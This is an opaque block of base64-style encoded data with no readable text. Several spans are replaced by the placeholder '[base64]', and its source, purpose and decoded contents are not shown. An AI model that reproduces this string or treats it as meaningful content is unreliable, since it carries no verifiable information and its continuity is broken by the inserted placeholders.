80Mfc9EYMvL0TwwbmriXie1cz7APKfBpwezL33OjMdUcS0bvhd5zVCPlVCWRb7UgUk13PX+H2NTk7a/y98Y1XgERKSbpedUn6XAtXoVQa6jl0adyCeOVj//74dATuVrBG0L2+gu6+XVS3mRAyuQYI/JltmETpDeS0B+5XiFHPmsmxkZ84yZXHY8O6IgprN6+hYrCXTd34G09kuogmtjpmmB6qDYed4q5AYxR5iL6JjpEuqyIeZ+iG9AObhUhbUgtc9jZT8gCKrzRsigE4Xsq+R1CSfCBeYzN+hSjgqASFimpddNXQI+2PC1sPwXN9yXJ/lLyNh4oSdSC5DzO1hRZjjxW7K4yRpi5hLvfeAuHC7qvhq6Vw+a7HZQ+BTPnYXv13iBIbvprZ7yU1lHCewkHBxQ8m1BidsB8zungUlKWJOF/xhYXH37QioVPdM5NmzJ1LCdR+bNNLAysbZn0T8mRL/VDW12dQ5G1GOzW6owwUCgxofPyvqaP4L2pjQ4Rvzqd9Z8GRibGyAGs+VFvKn/DZma+12znRABi4elMl3xQxYh9uFr/WLF+fKCF3LC7FAyp+dwEjLDCafWOTTuZgP40Y5uSVZU9zrXAUX3Fxl6Ahk9jKLmbEB6107LrMQG89bcHHjsrIVHaMUCGKBInwgFfAoPbVtZCyIyVrhPbzu8XPELLXwjJszMl/Zq373jl2tKXVcaB8DTUGmYcz5IS+MX19LdXTRzGpPrQoUE73T7GXooQyVrlG2N6bxC7jyqTdmKO25qzscMZq33c3/a9QqsAGW3L8q2Q5Q08kQSYN0GeI/nioj7G+eJb3Sg+TtQLUoSgWsHaWLe8YhP2AeBEJyZCS8LDjbnkAQflhEZvtmeVh3lAKrPe8jPFc0m2ZyD5ekMYCj+sRoT8U4xQLNMU/zy9V9ssHrI3bENiYE/9ddpvaRpvxV5gyuQwpOTBfyPu4KwTAWp1yXPclTYR+oPyM28gEU1KxnFXT4BGx2j0w4Ymjvg7B1PQ8GFgzdQDX1SbDtLMQZiPOrEmllg53COiUmUYCeJXKmGyAskZVZxmv7fik/A/siJUmvh3DJuV6uszhxXLeNZYV9FCZJ8hcJjT6O8l8puwWd0JXvWFoqJu/[base64]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[base64]/y7QI24oGIbzPNV6eJRnsDhxNclSKOwCOousJTiMI5U675u/z41blqr81wveijveyjMBafN9V+IDt1y/08mFQF9L5pXt2QqHD4ZGiXTBEHRZZiqNO8+CEqGVn8d90RDSSMiB47Gw2Uj+rYdTO5532e3C+MwWs1tdNPlmnMLW3oyCpdv7oDHcYDN/FjOrfHeFiWnUzpR4q8KYhO+8wrS9usk+FYm/XguTwX8Q1yJ7o7TZ1hzY0brN0xhypvz0D+w38fMCzkxgsV74nkOvOiEIWSzPkzVr7ZxMiBAS5u7K8KjrMRX/0eas5gyulN4lTscOCRN/QOpMy38/9wIgZzCrLcwjDg/GUMhbkJlWXEN/[base64]/Ea5l9H4kVSEdjlDkkivR1ta0dCYDLNaKUjwkTx8ghwK+2wmIVWdKszLSBiTFBaEBK5eGB1jYq5QpYO4Lt7YfoKbmimrQ1yXMf7iazoTgg2H4z9rKdw0ytW4hBAx0gfYTN5G+aHvb+OAP52EFByp2yOk85Hv0eqxH44oHF05W5otUt+U7ezXbt/sJkN21JBK4ZHsNGELQ2nBZvn16C13BTGQAaMuVFdXArKw43sxXyUdsVAFOZ8H6gRM4VTQgbiD8y/Mhb3dDKG6O5ERQmB0BgRYB65D65P5Yo1i7fRTBiu09bAnP/Wpt+RfoAcPN6P4r80ZA1s1VIYabB1KmXpcp90A0cwshi8smGYiyCRdCA1HW7U8XfNMUkmL11yCvumqt6N1arSFLiVxEuoolSMbJdqghAI7K0pRpqT2OEEr+DvuMyMqwqG951pVBYbkfErwD//wnw70a6xWwGh7EgilqCpRA78/[base64]/hCpzoRdwHejE9gjWdpJfU7UgztrDQ6SpgmiCEHZCEUO1vTVSkiff77afEDs5y12R1/[base64]/UEziGR9HbnGPIJgZk2pZfCVtFE9XFLQLR8N/+tENLG6aNjkeLvHVrNDFAHqyJW9zb0jcte1q4fWKqhrQsGAj/O7R0mVreBnulxh1FBO0vR2rClBBD6xjLztlO+3S8OZBErNsnq9z6qCFpTCo5JAvzfS7miyGyzfM6cCzl/YG5MPWIA4NdZo+/qciO2qohnJVRFFcSUe/vdj3SrVIJ2qSoL56Qib5lHHUNCU/xE/S9+IOCvk0ieYJqSyxRUHnjs0rCmKiRH2aisU6lp8vVGGWiIbtPGsMxhEhoomCKs+j2mDDkJ81HFD/QZuxrxdb/KM18QyVIVIFbDQc+2Gw3Fzbd+p99LAsPkTbJTGhKNiz4Rv+kX99AreD/sHRQ7E8s73ncXU+FZ/5pKkd/olyWE1yrJwdauNESQMa1HJ7gHyF8ZxgJK9NJKeHmXWKClM7ivp0IdMyYGenz7+lZHSC1pa5GXIFyiypfVbtk5cu1bBIYeyMYJpA2uRuaAhFh9IvnOKHB8ztUYCEpVHl5SyIUzKHT0AQzcsgLKEuBKkMi/ixjD7ScsxIqhIaDEVSzBiFHVN9ivf/aTK1BWYZC0I9yBsJyNC4dm91nSGiCaxiKX8F1RCvW1VOjwEuyZstv05J4MHQ9TY1JNHGW4PL34VHBES7gWZ9NnJqYkgo94xCzHxyOlN3X6NukjJywHd3n0G54UxVzIqWcVB00pbn7FOHFvOuFqxnyfHbDO5HoG//Ju1gQo4DP4bZ+0oxwk95m88YB/CMwZlA1LdjPeaHopM0P8hGRZO10wgNdUc61RgzbiB/LISUInQOxpRWVKRc9HE0+GHFCupzHooccA/EyshTZXc0h4aXaOHXVw9ddDpIQXwRf6HvRcpPxJbkKLybftok30vLmw3WTJx4xufsANZjl7nhlZ0Yxam4EbDpvWlvrXHFDVDhV66EWrOY+GzuI+vXfGbXGobVJXvW8M1Ro3tjK3i/XpF0gRRPoE4VK6lwUbwxk+uvNYhE4NfDt3yluzfbmrHACvAbhorVo0YJnYB0ihiPtU/L4alBQTFeDftTVTrIEDN0QWbf2yuv1/Qmo35JPANd9WQAAAAU/Z1b6V67jD4USKc32DeQWzKOzW8GjKUh/iHEUkRS3qb1HZ4z8VcDendHD92K2lWAoBx7O7sTgzP4fM+/IkwExXFVBLoJedMitucAiZfeusHvKcMcg+MhlY+xN8/HHHxqnoVhmpYQE4ToHzH5MgfwhM1Wf0hMjS61PXF7ekt8u8K0Isio1QMcXwq8PqcJMAetVC6nsRCZMi9vVttgB19HS9EVAIS36k+7SKrIj9298O+PmR8eL+sYC3uy0j0mUm8VxvnYBUzCl1sjI5KExsOA3aOqSmb2oCzm2XyPPHyObx40bkc/oAvWSY41Qw6G5mvMKvdDR9WqcjtOD5rjnovRPWB0YkiA/LBrtS58OG5OO8cRP0EF2nJNuq7q7opHN0rys1aCo/PUIK8axt/BUOeKzlNro4AF8G+kwqVVPb4TFkyTq8JOlfewSplo6AwVMENqmUIgQE6CJcJWV+VEqEjVO0hv97+l80ovWwGoHIcVzZRjIF2pBsnlxxNGpQ/Rzq4KWw2OUQ8xoD1CSmRi3hBFCO74+aTQdfSpQ8EEeTwgrcat4GWZ4w8fKx1/3PqNolB5e7DbGBja611uBicIh8ssncdjSqSLPzUUP/toVvrXwVKLnyXqt5kfQBnhqBYGxb0BA73G89SBv05B8ayoRiIbLLxY8Qhdt90XjPN85fiZXUjsK/[base64]/dskLXPdxH5/UePAAQBFvDmjlHaC07+crTu4poGvitU0rkPq84c2P0Xygdgdd1Rdl5MCOgn8UcrpOPYwuOSmrapaTdQ2RZtGy3Psd6Gz6w8U/E7NY3UgKBRlESxkh8e7kAxQ2Ug0HZnLSLSILduGPxw6tiGCv6UaRimMiZsGQozypjAOQk975aA2uUu99HcJyHXQ/13YIwvmlzCA3RnyNOXKXtBC/bmdQbsFyPYkkxPgG8Cl+nIvMV6C8ou9Y055FcNnqKWNqh0AqtirgEj2JRKVnCTgox4Ik2CxCvTCAONCYLXfNSjrmOuOXBJ4mReTXtasx2/sfdH3dirjJw9WoxxklXcOFyGjj4LfuJKpLXvFi6Ruk/uwrvdZH02JJwpeerdg+3Gb1akEojIrOP/nimlgGe7f4qPn547PXbLzD1ruEePkENvJLkJE+YhcRaqJhHxsvT6xAUA+3eko1STyZdi5gqneCnR2uLTNezPSKRuxaYWyTrsMYvJ3MihRvZlysUEKUCIg08q8pBPbQKgwGEn5cl8fZVbxIGXtkSmvJr+XRiC1egmygCCLLNNuE4fy2lvqRA3DW/[base64]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[base64]/bm7LSRj4GffV0wY27lVnI6M0KKToRE4O4GQZrICkUBwdaKPzR/RbluGnRzWVh2cRqXZ4aXnI5g9NbZ1H621Yb/wsetYfci65DGCcsP4g4OM436O6tXa2ob1BU9qjEAtHvWIbrP6OLqVYMciIOLxXPEOOmANPGqTzKFu8fG5ex1tN4Um1ORLMbyO8Vf5KKNxbJc7TNv4obnYbMgR3QAMu1trZSLG7V+XhWsSUrZ5ZP4az7/g8brSAsO2j6gL62LAEHHRiDx/DZFHxXmkbgCtK03EOHKDZO0EhS+fidKhBJLA+uIRZVinF8G7XnS6mA/pHLRZE/KZJZI/ImYweXecv/ZMt97amTSAFpkuSPwP8H8PwAOP6l+XTyqr1Un4r31pHUZxUlXY77uNAOswFC/HHFVj9XwYAFYlpSfwqPvVt55LwT7Iyiy1pvKhOgJIGeH/S97yWv5J8beeSs0xCiwqgjxRFg+IBMakLrbMnieKWtIKbO0vkeQkbPoD2WoT9H5M7S+FbUxpe9i7ZqiabvPGt292f2Vm3L24Blv4Gx18ERxbOInG+KIn0Az2eDo+82NPWpJoUHceIG5j/B5SSjFrNA4Tir7ZGkO+a0cCrXxbGLkH2v6gLIowu+iSqOqUXN8XddPWMrxFBP/0h0wHUsx7mSuFW3vSjxK6lgutBiv4hnT+2HtLtb6kvQ4sp87WgvDFHXA6A7nKoHn86vta4gEXX/k/[base64]/yD3xmDLsYqpHZVF7+nyjxU/SfRCgzZJm/y1lCLlN3JNET6FzeDeGKHL5vxXI/I5BBOKRjXQgTl1GCVR7qsqajc1cuQYRU1FiSbFzwq0QCh9U8ms1smkNFfRgovqg29M7oh4RC/lS4FgTWx9ENKVJH3egj0RzthfqQtYb6rIyZmuS9qvJl3QHdOkzyQabHU4iXHGX0cwujXd3vAH1sCmTvyTyTrp5tfoEb1WV6g5ukxKXphVQjppWI75B5bCcIRu4Z7LrvnPn9I0UpKZHgUCmqQoKlxW2jVXdrDw8ll5k2Srh9xnoEdvuYEQRn/IjsZ3JVX2+PbEUMonEOjBnICiZGE87fCXyiHcOjOobUZGaSlyCS0ylQVbgV9timtnNtpEAgLdnZG0mrJB6/gb9mFPKZprwEMSjp0SO8s3DMKAn/Pv8l/6kn5pKX2Ic0mp/YYzgCrNzRh0X6aSNjkx/e+c0+o52yvEudGz1ubHmF8645t36XWEqw/6q5i48TX9xWjCZHTuCQqidHvJlpWfNt84I07uvnDFrMnPKzzU5rYPpfDPp4xQsOotGYyIAe1O4uTebSTxHbMVeIDrv6amvv1bQq2yrHkZVHlxpGzlb8SL+JkQEgHDG3ZQ965H/xe8UWJu8ebQX9x3z2wHo2NlIlZ1Skv3o2qZvY3bQP7hVToMvODlIM4TenkXale7UrrQWIOzvdcVwBl7V+Y16y8/QfIJpOat75yiCh6ZNAMfb/CdTji4onr/hN43I0jndtYK4F3rT4XR8vYmG+dz+5GlM7rWGRFDj/[base64]/c8wASbp/C9iObLkWpgG3rDdnuSUP+HS6BkGytYAF+MzcA2ZoM0kC87kxruNk+vrBCGp27f7q7u1rB/K5CEf/mMqp4O4nUhl+Rxk5928qk8AjmNZrMU2V39+2w4i+hmDrFtRjim0dWEQ7Z578PdxI9Dcc3/[base64]/oCZAjdm9FHFhZmw+OAHSRbvjalX3atIdJH1tNnN/o8qmqVp+erxnWX2Kqrtx+27GX1oNGhXHtXslULQoOIWsq0bvbNIVmuQahYVuYBc1rQbQ5IfkE8KJgynIW1S79HYGOOlxzSbjx3ZiLlOSojYh0L1qxv67WMGLav4QTdekM7FZuRvV0ZeMagZ/U7moxnk3rI3Xs0UlKubHK99cJGGSOjhtSU028y4IfGMU1aYr2DG84WWLwXE0HrMerB8JLzMgC0QVBg1aF+Mp14x9mvFAEnE/YG3ed2etDiQv0Y09VuDx1mmOqDPpTfkXL3P9M6CPIXn0jWUUvGJ4S8vMwY7NlKMc92MP4DMrXxKTW4jTm6qbCYac0xR/O71CWe4DfwruAlIJkRfwTc8LE358wHhhj3rsHKl20dQv/nP/QBqXMVv/[base64]//8ODG/fUdSIowk3eL7iCKJ5icSJOQPiWQg9gfeIePnhp9ZhrpX5DQqQxaMbdcbh6t1WxCkAVZXh269Jeda97P36m047mJvQGurHMv9H9thajmcRprLX3pjDkOZSeYtJaY+ehen2Lys8xV9jq9XOp5vedZ52xbo54cDBH7HQxG/Is/KumSRRoDlCm1Me0SCnkvamu9jouH30JACTjmRQq9PLFvFX0QPtLYafeDNVJpBDcM3QN3h6WdRk4Ji5LS4dguiKX2WbXx1NTosVdVZY3JLq5+EMNfyinyfmUU/gu3jB8NjHXC7kWtZjThLDZCdN0pXDyQnGHb76kdcv3AUdAlTtBL5H1piOwCZCoFhwl3ruDD138HbASwsQ8ibJurSmChD9SrW2xAD1oPIaQg15JrsxUloLEwC5pFSq+7Z2mUrusIQ9HINDT/ZBt6gvIkJNNhWL/S7zp1kPenq496xB8VqiN1s2bKtahS8KCYkPKTM4ITIXstAstG7PU4mIHz2Q/PU7HF/vNJPl9qGekIseEqk7j/n8NvqQ5uF4KiY3ce5Ci8GKahtCXXeZwBvYAE6+jffR6IUPQ3AFu+8EN3xXAt4C9Uh0TQYfkr7ubnMpT0kIAM7CAVonmFUXLsC8CrHqbl/G0W5u4Edw0G1MkywFwFXLZTS/zjqy1mpakNO87ZsNhim6fTxX5Y5SSdscMKjV9IagvHsEf++jZDBoiA2Cd/mCCle/onev2QfaQVq/33sNN5VeRqV5f4HmWAmaPButce0sjI6OYsGiTKAS050EXP/JwOWYVLHowb2c67ID60tbS7nW0O/kSuEG2frRoLGgM1jFxplKl0trs4TfM0T8AF0tE25TgPEoE2ZrlunKjU10cRT1+jUbiCjDXFRlARJeEw7vsd1mSXwSFZ5g0x1/6sw3R3HBMqjwZ/OfqcmqUaLWccQVxS/Vu6rAUv1JoOUFWaRp6Tn6Qce5AXQ2QnPGE2fp3wLXqO4qCjysDyrWh0lQAbLsqdX/vqqpmbTPuo3oLjk7D2r/EHvmdYAe+8uleFrwiKelOjNvM1GhXob5jsfMz/8yCVAEq75gr7Huk/7UwfsNnxmqG0LD2TwO2ookLzP1UmIMnCic954ckfMTY96Yw57OvwBEZxm9ojQtHRA9eFyQEWfFF8T4bJUYryVE21UTUapfPosZvSX6wSV58JCTcye2r6VcF4h25dUodyDYhKcVEQ5ZK9Y49LZSFAxaPYkWQQEaOp/m776QAsNAa1zx+gzKB0RenpQrkW9k41/AuR9thidvVYPkCz/cPoGG37QLNCyZ2cxOFUDpJ5CgZzQjrpJn6gs3QujcUVQ082NRiZ+POSpSUPG8HQBsTlixGa0qXRK3dyu9O+mNHT66No61WgB7y+8mukgXvASUMMONsMmj89Iki7rmBfiZ5wtcbmJqkuVRpTNRHJ3mBY4cwNE+Ub3WKfL11XL7Ae3uIqO/T8dIQ7rIZfNc38WWWL2uxYoJpi7cfidZmmxi6bdvtoA9M/k72aNjhtENbNWiSzIJsFAfoGC7NDSg7+1IQte1siyplOlABAKJ630+32rgLj4kTbEO6Jw0yBgX9FpmAPxTEi4ELE+B5AffAK0jsvxmPdg3t3LEMpbkVzHv+cwQL8qo/btlJzx2rXQ+6ov48quYSJoReWuaFqNybCwCc7cocKGwxlFLsM1TZNfeb4x4m/ife17TgIr1OGdT0Kt3X6KL8xVYerQxP6SwFf5+bwfhOfgn/[base64]/qCwEfoWmq1D8WXnDT03pIv+Fdmu5m3UySrEUjU5rXUIWY/KO/zHsPhUooY3K6y2c2APFGwbMk9STiuhxJaGGChcjaPTcPA2y/MqmFbtDTLPgAdwNSWptb+lUz0xBkS0Jfi11x4shiVXsIsQ54MKuq4L5eB991aPRqCZzqHbTUP/9hpPWzZ4+Wv6HlzPpszJpIkNGMDc1Md89EuwqJOpwBkcaSMXdZ784QmObmTtjdIeUvv+uYw1Jcdw0rQWmRoIBHYYozVje8cASq92r7mZQdonggjW0/kFSxrl9uF2kvo8DG7fjo9KYkOgsX3HRdSms+t6AcRKdGmsj97wF5M5Nkp8+UpOSWvlg9Ggif9Jn3NgVAipkF2NJgUbKsizg/stgYff46/[base64]/0HwvuGw/[base64]/jxWh9jN7QxRj05hiDvp7xRJFkmoRLrypfJy9cN173Q4/oCBC1R9Np1pvzryvKgKIaAaumPFzEMwz26c8ZWY3nTt7xA7Y9cYGJvdHMyn2K9vgJLiguG1QvbGSbdGYxd4CX8dVLIGfTrHP8Zb/MDeR+/D39WkaE/z40dAmAj2jkxJKZ4DTJMtMuH+wgVpzopuycFc8jBgGaREg08SK6ITd/p0B9rizoFux4YJ6+2x27X9NKoLNl2Syxk/HbSglCzKlXrJUqv+ArdcY80pBdHw2ySO+BBa1cerUj7lOBrwIYu282ZJly4sqAehCkBSrBmwlAm37qphehQgL0UTxnC9AOpJlCpjS6Z3To0IHC8eNRWu5u0FHqqVr0fu/qJuD015K1lv/D0/Kk2BV22jqlYatAyrpit2tYhWyqPD7rkBEWbPgMzgFWRGSkQRdB+X75Hu/[base64]/pWLtiH+9jn18ckfrBPULh9koBZBrYyMRj+abRc/H2BvhKwPbryiqiY3th/VJfVXfKLbFMt/+TuCXjBrb6xcoDTpbO+eABGIO8PWs/8bVmDTZKDb9zbPkBB4X/sR1OYW3VYdz2zJP9m6PjOkJs9Xi7RqqIijTOnyvCfkSYuBxEAHED1sYzfsCw94spbaW4+4ksKX3wpSNScK1sya4GbMO1CatT+ldVsz6+bbdMlU1Pi8MCa752OweyuDnwzdt85VvPB6YL6rowX93KFyfm9BPmZOAnMM4eylhvqHSP5utmwUFgvdvou/ySaKZ7lzCefZCmHbrVvjK4P5cbnH9iKu93gUvkonN/82+a7raDwKQeUS/R8W6idyRWV4eLfbq+Xo4oWOndlDJ97aO96yj+Yc/0s1uPtGYglNwNkAm8o7IQrvZhR0jFhqp8X0zhMcGvRagIFCrBtsXAHJyJ8ro60LKNVV1/fKcm4OtHxF6PZoiRCujeL7RoZyBnz3CdETVkuTNyg6eCN7CrYlwn1ga14XEKOWTiHW3mpvs0kaX7907P6OHj++LxnjmjB5Gy3m1uzUdzAXkzVad6epDPX34a932qk7SXwIv0ouKW+IKeeDRZ2j5s50nWaty7ikfxomlr/XHSK4AqHlijZwx2K8zpR4qh/vPoG1tLefzkcAIE4DYC5hmekkyLhpQP7pAK13nYD4FUHpkbVfi95VKrSgj0uxoc5nJqyv/vZtFSI65qfZ/atRvsv5RLZXUT1jUxwufhGkYogba+5lYCO/Yk2mcQih0/n1nOuN9vPUP5FMc3GobCErr4I6Cdh8n5Biryq1/nWSXkcUfR2eCfSN1oDUa+/JMVmM32Wt2sr/VyUwA9k2CkinA1asTR3xv/Z+51Jo98Gcvv5dtzFSBKSDVLmVLIwr6W1xfNCkPcqYjdbadwPhk1XJRV2DcTgF5inblIPBJ+hH1VJm8rF8Bk/wXNsIIu8xnn1cLHiakBRrWRK4wwMtxRJQbqHlV+8fde90CJql+Y3ze2YyREYptVee3nu3UuyfmvElIsSyCxwMqF1rdhAJyPyzOl5Xy9F8/GvRldUbmkF6Asn/ykbICwqZqrhtsyDczjgLOslH4arEK2rbIjwVYQ2B5MxPkZlNksSaY7wUv/VT6IjKp4Y/BAgnh5PjnzYUUxt1DfSECTzoeVFaGwuIOa5rjYKK6BIXHLjrPx7uztofMVts7PzJiBvZEKBCtvkMygZ4RwZHQXYIq50SYppMV9YgrE/0ShEl1nRjZuaq0FzybW3CoO/3hRrot6Asy0wNsKZRiXPbVdrtuCmu2eUXyvRMnUB2hV80/RH9zy7R9EAWdYiPB0a1dPLLBoqH+pgBpg6HcM1PKQtzV8hODP0cN6X1fXGqKPk9i8o9I/eqEpQxDO1jtWFlMBODvWmlfDMgoefSuHNHjhJRtn+QvZjnoac5E9dpDf41JJvhCTsd6jBtYek7KFdzb35Rv+VA+w4l4IItjAnMRC55xvk7661IkkR4386xjgALXEaQ6HFDaodvR3wS+1oRAhmS0phtxpmvH//5WxXcAIY5MvT1wC/Tbkz/6TmUIoCSA24c9NxHad+IjMPKAArQJAf0HNdD5FCgKc/ueknZ1K68js4a6wqNYu+z1PY7IniDBkRo+czLzx/yykFMLAEJ/p39Z